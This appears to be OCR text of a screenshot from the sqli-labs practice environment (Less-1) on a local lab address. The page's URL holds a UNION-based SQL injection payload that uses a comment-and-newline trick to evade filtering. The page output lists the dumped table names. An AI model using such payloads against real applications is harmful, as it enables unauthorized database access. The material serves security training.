 不安全 | 192.168.91.132/sqli-labs/Less-1/?id=-1%27%20union%20all--+x%0Aselect%201,2,group_concat(table_name)from%20sys.schema_auto_increment_columns%20whe...
应用 安全论坛 应急响应中心平台 一些网站 ctf 资料 博客 在线工具
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
白帽hub